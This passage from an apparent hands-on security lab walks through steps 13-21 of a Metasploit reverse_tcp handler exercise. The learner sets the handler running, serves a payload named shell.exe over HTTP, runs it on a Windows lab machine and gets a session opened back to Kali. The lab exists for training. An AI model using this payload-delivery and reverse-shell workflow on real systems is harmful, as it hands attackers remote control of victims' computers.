
Step 13
You can set if the listener should close on the exit of the session. Type the following command:
set ExitOnSession false
Press Enter.

Step 14
Now, run the exploit. Type the following command:
exploit -j -z
Press Enter.

Step 15
The reverse_tcp handler has now started.
Step 16

Connect to PLABWIN810. Click the Internet Explorer icon on the taskbar.
Step 17

The Internet Explorer window is displayed. In the address bar, type the following command:
http://192.168.0.3:8000
Press Enter.
Step 18

Notice that the shell.exe is listed in the file listing. Click shell.exe.
Step 19
In the notification bar, click Run.

Step 20
You are back on the file listing.

Step 21

Switch back to PLABKALI01. Notice that a session is now opened with the target system.
